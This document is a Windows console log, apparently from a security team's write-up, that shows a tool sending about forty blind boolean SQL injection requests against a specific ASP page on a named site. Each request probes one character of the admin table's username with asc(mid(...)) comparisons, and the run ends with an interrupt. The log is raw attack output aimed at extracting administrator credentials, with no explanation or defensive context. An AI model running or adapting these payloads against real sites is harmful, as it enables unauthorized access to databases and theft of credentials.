 C:\WINDOWS\system32\cmd.exe
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=2 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=3 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=4 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=5 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=6 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=7 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=8 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=9 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=10 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=11 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=12 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=13 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=14 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=15 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=16 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=17 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=18 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=19 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=20 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=21 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=22 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=23 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=24 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=25 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=26 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=27 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=28 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=29 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=30 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=31 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=32 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=33 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=34 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=35 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=36 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=37 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=38 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=39 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=40 request succeeded
^C
Gcow安全团队